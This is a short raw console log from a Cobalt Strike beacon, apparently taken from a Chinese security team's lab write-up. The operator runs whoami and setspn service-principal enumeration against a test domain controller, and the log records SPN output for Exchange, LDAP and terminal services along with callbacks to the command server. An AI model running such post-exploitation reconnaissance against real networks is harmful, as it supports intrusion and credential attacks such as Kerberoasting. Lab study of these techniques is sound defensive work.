 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\webadmin
beacon> powershell setspn -T 0day.org -q */*
[*] Tasked beacon to run: setspn -T 0day.org -q */*
[+] host called home, sent: 131 bytes
[+] received output:
Ldap 错误(0x51 -- 服务器不在工作): ldap_connect
无法检索域“0day.org”的 DN: 0x00000051
警告: 未指定有效的目标，正在还原为当前域。
[+] received output:
CN=OWA2010CN-GOD,OU=Domain Controllers,DC=god,DC=org
exchangeRFR/OWA2010CN-GOD
exchangeRFR/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-GOD
exchangeAB/OWA2010CN-GOD
exchangeAB/OWA2010CN-God.god.org
SMTP/OWA2010CN-GOD
SMTP/OWA2010CN-God.god.org
SmtpSvc/OWA2010CN-GOD
SmtpSvc/OWA2010CN-God.god.org
ldap/OWA2010CN-God.god.org/ForestDnsZones.god.org
ldap/OWA2010CN-God.god.org/DomainDnsZones.god.org
TERMSRV/OWA2010CN-GOD
TERMSRV/OWA2010CN-God.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/OWA2010CN-God.god.org
Tide安全团队
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010CN-God.god.org